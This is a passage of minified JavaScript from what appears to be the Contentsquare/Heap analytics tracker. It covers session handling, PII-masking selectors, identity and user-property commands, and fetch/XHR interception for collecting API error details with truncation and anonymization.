0:t.lifespan)?t==null?void 0:t.lifespan:null}Q0(){return this.$u&&this.$u in Jr}Z0(){return this.Gu&&this.Gu in Jr}cleanupOverrideLifespan(){this.Q0()&&(this.Qn=void 0,this.$u=void 0),this.Z0()&&(this.ko=void 0,this.Gu=void 0)}getAnonymizedUrl(){let t=ml(this.xt,this.Qn,this.ko);return this.Q.anonymizeUrl(t)}getUrl(){return ml(this.xt,this.Qn,this.ko)}getAnonymizedPathAndQuery(){let t=Z(this.Qn)?pu(this.Qn):this.xt.pathname,e=Z(this.ko)?gu(this.ko):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}iy(t,e){return this.tR(e)?this.eR(t):this.sR(e)?this.iR(t):t}sR(t){return!!t.decodeURI}iR(t){return this.ny(t,1,!1)}tR(t){return!!t.decodeURIDeep}eR(t){return this.ny(t,this.X0,!0)}ny(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&B.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),B_=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var yl=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.R=i,this.ry=r,this.vs=o}getRequestParameters(){var t;let e={...Qo(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.ry)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ry.getSubProjectId()}`),this.nR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}nR(t){if(!this.vs)return;let e=this.vs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function F_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function $_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var G_=(()=>{class s{constructor(t){this.ll=t,this.rR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:F_(),Attributes:$_()};this.Gs=D.getComputedSelectorSettings(e,this.Gs)}init(){this.oR()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new lt(la[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.oy(this.rR):this.Gs}oR(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.ll)===null||l===void 0||l.markClicktalePIIInUse(h),this.zu(h)}zu(t){this.Gs=this.oy(t)}oy(t){return D.getComputedSelectorSettings(t,this.Gs)}}return s})(),z_=60*1e3,q_=30*1e3,W_=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.aR=cr(()=>this.R.refreshSession(),q_)}onSessionExpired(t){this.cR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.aR():this.lR()&&(this.ay=O.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.cR(t),this.qu=!1}lR(){return!document.hidden&&(!Z(this.ay)||O.now()-this.ay>z_)}}return s})(),Y_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this.bi=t=>{for(let e of t)if(Ve.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!Ve.isEditableNode(r)){if(Xn(r)||yf(r)){Ve.markEditableNode(r);continue}pt(r)&&this.cy(r)}}}}start(){this.B||(this.B=!0,this.Y=new Se(t=>K(t,e=>{this.cy(e)})),this.Y.observe("[contenteditable]"),this.V=new ue(this.bi,(t,e)=>e==="added"&&this.hR(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}cy(t){Yt(t).visitAll(e=>{Ve.markEditableNode(e)})}hR(t){Ve.isEditableNode(t.host)&&Ve.markEditableNode(t)}}return s})();var Ca=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),X_=(()=>{class s extends Ca{constructor(t){super(),this.dR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.xo=new Co,this.xo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.dR.tryToExecute("process gesture event",()=>{if(this.xo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.xo.processActionDown(t);break;case"touchmove":this.xo.processActionMove();break;case"touchend":this.xo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Pt.FLICK||t.type===Pt.DRAG}}return s})();var K_=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.DR(i,t)&&e(i)}}DR(t,e){let i=Nt(t);return te.call(i,e)}isMatchesSelectorSupported(){return!!te}}return s})(),J_=(()=>{class s extends wt{constructor(){super(),this.py=0}onStart(){B.isPerfLoggingActive()&&(this.Lo=window.csSetInterval(()=>this.gy(),s.kR))}onStop(){B.isPerfLoggingActive()&&(this.gy(),csClearInterval(this.Lo))}gy(){this.py>=s.xR||$.counters.methodPerformance.flush()&&this.py++}}return s.kR=5e3,s.xR=5,s})(),Q_=(()=>{class s{constructor(){}init(){this.Tc=new J_}onStartTracking(){this.Tc.start()}onOptout(){this.Tc.stop()}onArtificialPageViewEnd(t){t&&this.Tc.stop()}onAfterArtificialPageView(t){t&&this.Tc.start()}}return s})();var Z_=(()=>{class s extends wt{onStart(){this.jR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof lt?($.counters.commandMisuse.count(t),B.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${ve(o)?o.stack:o}`)):($.counters.commandError.count(t),B.error(`Heap Command Error - ${t}: ${ve(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}jR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.HR():!((e=window.heap)===null||e===void 0)&&e.length&&this.BR()}HR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}BR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),El=(()=>{let s;return function(n){function t(r){return R(r)||St(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return ft(r)&&Fe(r)&&"hash"in r}}(s||(s={})),s})(),vl=["identify"],tb=["getIdentity"],eb=["resetIdentity"],sb=(()=>{class s{constructor(t,e){this.S=t,this.We=e}init(){this.S.register(vl,(t,e)=>{if(!El.isValidIdentity(t))throw new lt(vl[0]);let i=El.parseIdentityOptionsHash(e);this.We.identify(t.toString(),i)}),this.S.register(eb,()=>this.We.resetIdentity()),this.S.register(tb,()=>this.We.getIdentity())}onStartTracking(){this.We.start()}onBeforeSessionRenewal(){this.We.stop()}onOptout(){this.We.stop()}onArtificialPageViewEnd(t){t&&this.We.stop()}onAfterArtificialPageView(t){t&&this.We.start()}}return s})();var mu=(()=>{let s;return function(n){function t(r){return Y(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||St(l)){let h=X.truncate(csString(c),e);o[h]=X.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),ib=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ei=t,this.Sl=e,this.M=i,this.L=r,this.Rc=null,this.Ey=!1,this.Cc=null,Bo()&&(this.Ey=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Cc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Cc=null}))}async addUserProperties(t){if(!this.Ey)return;if(!this.ei){tt.error("missing heap env id","UserPropertiesService");return}let e=mu.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.vy(e,this.ei):this.Rc=e)}async vy(t,e){let i=this.M.getVisitor();if(!i){tt.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await dh(i.id));this.Cc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Cc[`_${o}`]=t[o];this.Sl.send(),this.L.refreshSession()}onStart(){this.Rc!==null&&(this.vy(this.Rc,this.ei),this.Rc=null)}onStop(){}}return s})(),Sl=["addUserProperties"],nb="api/add_user_properties_v3",rb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.M=i,this.L=r}init(){let t=new Vo(this.E.getPaProxyDomainUri(),nb);this.Zn=new ib(this.E.heapEnvironment.env_id,t,this.M,this.L),this.S.register(Sl,e=>{if(!mu.isValidProperties(e))throw new lt(Sl[0]);this.Zn.addUserProperties(e)})}onStartTracking(){this.Zn.start()}onBeforeSessionRenewal(){this.Zn.stop()}onOptout(){this.Zn.stop()}onArtificialPageViewEnd(t){t&&this.Zn.stop()}onAfterArtificialPageView(t){t&&this.Zn.start()}}return s})();var yu=(()=>{class s{constructor(){this.KR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.rd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Wi(this.KR,r=>Zn(i,r))}canCollect(t,e){return this.JR(t,e)&&this.QR(e)}JR(t,e){return t>=400||t>=200&&t<300&&this.rd.statusCodes.has(t)&&this.ZR(e)}ZR(t){return Wi(this.rd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}QR(t){return Go(this.rd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),ob=(()=>{class s extends yu{constructor(){super(),this.B=!1,this.ir=null,this.tC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.eC()&&(this.sC(),this.ir&&this.ir.activate(),this.B=!0)}stop(){this.B&&(this.ir&&this.ir.deactivate(),this.B=!1)}eC(){return!!window.fetch&&typeof window.fetch=="function"}iC(t){if(t[0]&&typeof t[0].clone=="function"){let e=Ss(t);return e[0]=t[0].clone(),e}return t}sC(){this.ir||(this.ir=Wt({target:window,methodName:"fetch",hook:this.tC,hookPrepareArgs:this.iC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.nC(g)||this.Ay(g)||this.rC(g)||this.oC(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Ee(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Ty(c.headers),responseHeaders:this.Ty(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(v){if(this.Ay(v))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}nC(t){return t instanceof TypeError}Ay(t){return t instanceof DOMException&&t.name==="AbortError"}oC(t){return t instanceof DOMException&&t.name==="TimeoutError"}rC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.aC,e=>e===t.name)}Ty(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.aC=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),ab=0,cb=(()=>{class s extends yu{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.nr=null,this.rr=null,this.Ic=null,this.cC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.lC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.hC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.nr&&this.nr.activate(),this.rr&&this.rr.activate(),this.Ic&&this.Ic.activate(),this.B=!0)}stop(){this.B&&(this.nr&&this.nr.deactivate(),this.rr&&this.rr.deactivate(),this.B=!1)}Ru(){this.nr||(this.nr=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this.cC,options:{withCallerName:!0}})),this.rr||(this.rr=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.lC})),this.Ic||(this.Ic=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.hC}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:O.now(),method:e[0],url:Ee(r),queryParameters:o,statusCode:ab,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=O.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.uC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${r}`:t[this.se].requestHeaders[i]=r)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}uC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),lb=["startDataCollection","data-collection:start"],hb=["data-collection:stop"],ub=(()=>{class s{constructor(t,e){this.rs=t,this.S=e}init(){this.S.register(lb,()=>{this.rs.startDataCollection()}),this.S.register(hb,()=>{this.rs.stopDataCollection()})}}return s})(),Qr={fromSessionRenewal:!1,isRenewedVisitor:!1},db=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.ls=i,this.lt=r,this.rn=o,this.L=c,this.Ry=!1,this.Cy=0,this.od=!0,this.Iy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=Qr)=>{l&&this.zs||!this.Ry?this.dC(l,h):this.fC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Qr){this.pC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=Qr){this.od=!0,this.Iy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.rn.stop())}fC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.rn.start(ks.Artificial)):this.L.renewSession(!1))}pC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===tr.Manual?!1:!So(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}dC(t,e){if(this.ls.isActive()||(this.Iy=!0,this.gC()&&(this.Cy++,this.Cy<2))||!this.od||this.zs&&!t)return;this.Ry=!0,this.zs=!0,this.lt.init();let i=t?ks.Renewal:ks.Natural;this.rn.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};et.onDocumentLoaded(r)}gC(){return So(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),fb=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let r=this.mC(t,i);if(e){let o=this.yC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}yC(t,e){let i=this.Py(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Py(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}mC(t,e){let i=this.Py(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),pb=(()=>{class s extends Ca{constructor(t,e,i){super(),this.Pc=t,this.Oc=e,this.ad=i,this.cd=0,this.EC=new fb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Oy(e)),this.Oc.setCollectionOptions(t),this.Oc.onEvent(e=>this.Oy(e))}onStartTracking(){this.Pc.start(),this.Oc.start()}onStopTracking(){this.Pc.stop(),this.Oc.stop()}Oy(t){let e=this.EC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),gb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Q=e,this._r=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this._r};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),mb=(()=>{class s{constructor(){this.vC=64e3,this.SC=5e3,this.wC=2e3,this.Ny=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this._C=new TextEncoder)}jo(t){return this._C.encode(t).byteLength}My(t,e,i){let r=0;t[e]&&(r+=this.jo(t[e]),r>this.Ny&&(r=0,t[e]=X.ELLIPSIS)),t[i]&&(r+=this.jo(csJSON.stringify(t[i])),r>this.Ny&&(t[i]=s.truncatedObjectMarker))}bC(t){t.queryParameters&&this.jo(t.queryParameters)>this.wC&&(t.queryParameters=X.ELLIPSIS)}AC(t){t.requestBody&&this.jo(t.requestBody)>this.vC&&(t.requestBody=X.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.SC&&(t.responseBody=X.ELLIPSIS)}truncate(t){this.Ds?(this.bC(t),this.AC(t),this.My(t,"customResponseHeaders","plainCustomResponseHeaders"),this.My(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[X.ELLIPSIS]:X.ELLIPSIS},s})(),yb=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),Eb=(()=>{class s{constructor(){this.TC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.TC.has(t)}}return s})(),vb=(()=>{class s{constructor(){this.RC=64e3,this.CC=100,this.nt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Dy=new Eb}IC(t){return t.length<=this.RC}PC(t){let e=t["content-type"];return e!==void 0&&(Ot(e,"application/json")||Ot(e,"application/graphql"))}OC(t,e){return t&&this.IC(t)&&this.PC(e)}Nc(t,e,i,r){let o=r==="request"?this.NC:this.MC;if(o!==void 0||this.OC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.NC=o:this.MC=o}catch{return}let c=yb.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!Fe(c))){let l=R(c)?c:csJSON.stringify(c);return X.truncate(l,this.CC,X.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Nc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Nc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.nt.responseBodyAttributes[e.path]=r:(r=i(r),this.nt.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.nt.requestBodyAttributes[e.path]=r):(r=i(r),this.nt.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.nt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.nt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.nt.customResponseHeaders[r]=t.responseHeaders[r]:this.nt.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.nt.customRequestHeaders[r]=t.requestHeaders[r]:this.nt.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.nt.standardRequestHeaders).length>0||Object.keys(this.nt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Dy.isValidStandardHeader(e)&&(this.nt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Dy.isValidStandardHeader(e)&&(this.nt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.nt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.nt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.nt.collectRequestBody=!0)}getCollectedDataPoints(){return this.nt}}return s})(),Ui=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Sb=(()=>{class s{constructor(t,e){this.Mc=t,this.D=e}collectDataPoints(t,e){this.nt=new vb;let i=!1;if(this.Mc.collectionRules)for(let r of 